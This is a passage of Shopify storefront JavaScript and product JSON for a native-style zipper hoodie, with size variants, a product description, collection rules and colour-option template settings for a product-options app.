Hoodie","S"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522281193,"title":"Zipper Hoodie \/ M","option1":"Zipper Hoodie","option2":"M","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ M","public_title":"Zipper Hoodie \/ M","options":["Zipper Hoodie","M"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522313961,"title":"Zipper Hoodie \/ L","option1":"Zipper Hoodie","option2":"L","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ L","public_title":"Zipper Hoodie \/ L","options":["Zipper Hoodie","L"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522346729,"title":"Zipper Hoodie \/ XL","option1":"Zipper Hoodie","option2":"XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ XL","public_title":"Zipper Hoodie \/ XL","options":["Zipper Hoodie","XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522379497,"title":"Zipper Hoodie \/ 2XL","option1":"Zipper Hoodie","option2":"2XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 2XL","public_title":"Zipper Hoodie \/ 2XL","options":["Zipper Hoodie","2XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522412265,"title":"Zipper Hoodie \/ 3XL","option1":"Zipper Hoodie","option2":"3XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 3XL","public_title":"Zipper Hoodie \/ 3XL","options":["Zipper Hoodie","3XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522445033,"title":"Zipper Hoodie \/ 4XL","option1":"Zipper Hoodie","option2":"4XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 4XL","public_title":"Zipper Hoodie \/ 4XL","options":["Zipper Hoodie","4XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522477801,"title":"Zipper Hoodie \/ 5XL","option1":"Zipper Hoodie","option2":"5XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 5XL","public_title":"Zipper Hoodie \/ 5XL","options":["Zipper Hoodie","5XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","\/\/nativeheritagestore.com\/cdn\/shop\/products\/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404"],"featured_image":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","options":["Style","Size"],"media":[{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"},"aspect_ratio":0.819,"height":985,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","width":807},{"alt":null,"id":33271160439017,"position":2,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404"},"aspect_ratio":0.819,"height":985,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404","width":807}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e NOTE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eWe don't want you to choose the wrong size when you order online. So please check our size chart carefully at \u003ca href=\"https:\/\/jackettee.com\/pages\/size-chart\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eSIZING CHART\u003c\/a\u003e right below size selection. Do not select directly according to your habits.\u003c\/span\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eAll the design on the product ARE PRINTED ON MATERIAL, NOT REAL.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDESCRIPTION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.\u003c\/li\u003e\n\u003cli\u003eThe anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.\u003c\/li\u003e\n\u003cli\u003eThe size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e**** THANK YOU FOR LOOKING ****\u003c\/strong\u003e\u003c\/p\u003e"}; 

    best_option.ymq_has_only_default_variant = true; 
     
        best_option.ymq_has_only_default_variant = false; 
     

    
        best_option.ymq_status = {}; 
         

        best_option.ymq_variantjson = {}; 
         

        best_option.ymq_option_data = {}; 
        

        best_option.ymq_option_condition = {}; 
         
            
    


    best_option.product_collections = {};
    
        best_option.product_collections[274371215526] = {"id":274371215526,"handle":"3d-apparel","title":"3D APPAREL","updated_at":"2026-01-16T04:11:01-08:00","body_html":"","published_at":"2021-07-26T02:16:42-07:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"3D Apparel"},{"column":"type","relation":"equals","condition":"3D Hoodies"},{"column":"type","relation":"equals","condition":"3D Long Sleeve"},{"column":"type","relation":"equals","condition":"3D T-Shirt"},{"column":"type","relation":"equals","condition":"3D Tank Top"},{"column":"type","relation":"equals","condition":"3D Zipper Hoodie"},{"column":"type","relation":"equals","condition":"Dream Cloak"},{"column":"type","relation":"equals","condition":"Hawaiian Shirt"},{"column":"type","relation":"equals","condition":"Hooded Blanket"},{"column":"type","relation":"equals","condition":"Hoodie Sweatpants"},{"column":"type","relation":"equals","condition":"Sweatshirts"}],"published_scope":"web","image":{"created_at":"2021-07-26T20:09:59-07:00","alt":null,"width":1500,"height":1500,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/collections\/image_2021_01_12T08_14_14_549Z_9972a212-9d9d-4d84-a427-25fa75a159c8.png?v=1658474277"}};
    
        best_option.product_collections[419733831913] = {"id":419733831913,"handle":"3d-zipper-hoodie","title":"3D Zipper Hoodie","updated_at":"2025-12-09T04:12:02-08:00","body_html":"","published_at":"2023-04-04T01:40:06-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"3D Zipper Hoodie"}],"published_scope":"web"};
    
        best_option.product_collections[397383893225] = {"id":397383893225,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2026-01-21T04:09:43-08:00","body_html":null,"published_at":"2021-12-19T22:38:32-08:00","sort_order":"manual","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"};
    
        best_option.product_collections[276943503526] = {"id":276943503526,"handle":"globo_basis_collection","title":"Globo basis collection - Do not delete","updated_at":"2026-01-21T04:09:43-08:00","body_html":null,"published_at":"2021-08-26T23:58:02-07:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"-9999"},{"column":"type","relation":"not_equals","condition":"mw_product_option"}],"published_scope":"web"};
    
        best_option.product_collections[397383860457] = {"id":397383860457,"handle":"new-collection","title":"New products","updated_at":"2026-01-21T04:09:43-08:00","body_html":null,"published_at":"2021-12-19T22:38:31-08:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"};
    
        best_option.product_collections[419786227945] = {"id":419786227945,"handle":"native","title":"WELCOME TO NATIVE STORE","updated_at":"2026-01-21T04:09:43-08:00","body_html":"","published_at":"2023-04-09T20:09:42-07:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Best"},{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"};
    


    best_option.ymq_template_options = {};
    best_option.ymq_option_template = {};
    best_option.ymq_option_template_condition = {}; 
    
    
    

    
        best_option.ymq_option_template_sort = `3,4,5,6`;
    

    
        best_option.ymq_option_template_sort_before = false;
    
    
    
    best_option.ymq_option_template_c_t = {};
    best_option.ymq_option_template_condition_c_t = {};
    best_option.ymq_option_template_assign_c_t = {};
    
    
        
        
            
            
                best_option.ymq_template_options[`tem3`] = {"template":{"ymq3tem1":{"id":"3tem1","type":"5","options":{"3tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"fafafa","canvas2":"","qty_input":0},"3tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"3399ff","canvas2":"","qty_input":0},"3tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Gold","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f2c035","canvas2":"","qty_input":0},"3tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ff030b","canvas2":"","qty_input":0},"3tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_d05b6026-7a83-4697-a3e6-30a0caba8641.jpg?v=1716167808","qty_input":0}},"label":"Color","required":1,"open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem4`] = {"template":{"ymq4tem1":{"id":"4tem1","type":"5","options":{"4tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"4tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/white_shirt.png?v=1717398804","qty_input":0},"4tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"4tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"4tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141231.jpg?v=1717398787","qty_input":0},"4tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"4tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/3mrn0walr4r8cny-IbT0P-162199780560adb8ed5e953.jpg?v=1716216594","qty_input":0},"4tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9589e939-9376-41b4-8cb4-8e1995c23578.jpg?v=1716194867","qty_input":0},"4tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9afa4f1a-8840-418d-bbaf-d0700de1b5f8.jpg?v=1716174678","qty_input":0},"4tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_11","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"label":"Color","required":1,"open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem5`] = {"template":{"ymq5tem1":{"id":"5tem1","type":"5","options":{"5tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"5tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/black_shirt.png?v=1717398803","qty_input":0},"5tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"5tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"5tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"5tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"5tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_f8f67d29-efbe-4e9c-8445-d4feec0785fd.jpg?v=1717056065","qty_input":0},"5tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_36218336-e8bf-472d-8135-6076d9bf8a7a.jpg?v=1716194650","qty_input":0},"5tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light 